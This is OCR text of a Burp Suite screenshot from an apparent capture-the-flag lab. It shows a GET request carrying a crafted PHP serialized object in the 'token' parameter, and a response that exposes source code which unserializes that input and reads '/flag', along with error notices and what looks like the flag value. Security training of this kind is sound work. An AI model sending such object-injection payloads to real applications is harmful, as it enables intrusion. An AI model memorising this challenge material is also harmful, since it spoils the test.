 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.87.20:10045 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?token=O:4:"xctf":2:{s:4:"flag";s:3:"111";}
HTTP/1.1
2 Host: 192.168.87.20:10045
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<span style="color: #0000BB">serialize</span><
span style="color: #007700">(</span><span style=
"color: #0000BB">$a</span><span style="color:
#007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span><span style="color: #0000BB">var_dump</
span><span style="color: #007700">(</span><span
style="color: #0000BB">$b</span><span style="
color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="
color: #0000BB">$c&nbsp;</span><span style="
color: #007700">=&nbsp;</span><span style="
color: #0000BB">unserialize</span><span style="
color: #007700">(</span><span style="color:
#0000BB">$b</span><span style="color: #007700">
);<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span><span style="color: #0000BB">
file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">
"/flag"</span><span style="color: #007700">);</
span>
12 </span>
13 </code><br />
14 <b>Notice</b>:  unserialize(): Unexpected end of
serialized data in <b>/var/www/html/index.php</
b> on line <b>28</b><br />
15 <br />
16 <b>Notice</b>:  unserialize(): Error at offset
35 of 36 bytes in <b>/var/www/html/index.php</b>
on line <b>28</b><br />
17 4c40a20729f5766324dd4df37fcf494d
18
? Search... 0 matches
Done
4,423 bytes | 4 millis